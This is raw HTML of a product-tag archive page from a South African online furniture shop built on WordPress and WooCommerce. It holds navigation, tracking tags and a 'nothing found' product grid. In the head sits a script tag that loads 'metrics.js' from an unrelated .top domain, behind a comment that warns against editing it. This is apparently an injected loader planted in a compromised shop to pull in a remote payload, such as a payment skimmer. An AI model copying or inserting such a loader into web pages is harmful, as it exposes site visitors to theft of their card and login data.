  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="archive tax-product_tag term-dining-room-table-furniturevibe term-707 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-page-3496 elementor-default elementor-template-full-width elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item" tabindex="-1">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/new-year-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">New Year Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="3496" class="elementor elementor-3496 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbe3f3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dbe3f3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30e9fcfc" data-id="30e9fcfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22810a2 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22810a2" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.furniturevibe.co.za">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;dining room table furniturevibe&rdquo;</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-72e5c546 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="72e5c546" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-nothing-found elementor-products-nothing-found">It seems we can&#039;t find what you&#039;re looking for.</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
